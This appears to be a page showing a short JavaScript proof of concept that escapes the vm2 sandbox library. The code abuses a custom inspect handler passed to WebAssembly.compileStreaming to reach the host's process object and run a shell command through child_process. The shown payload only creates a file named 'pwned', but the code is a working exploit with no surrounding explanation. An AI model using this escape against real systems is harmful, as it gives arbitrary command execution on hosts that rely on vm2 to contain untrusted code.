 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol =
Symbol.for('nodejs.util.inspect.custom');
obj = {
    [customInspectSymbol]: (depth, opt, inspect) => {
        inspect.constructor('return process')
().mainModule.require('child_process').execSync('touch
pwned');
    },
    valueOf: undefined,
    constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
[object Promise]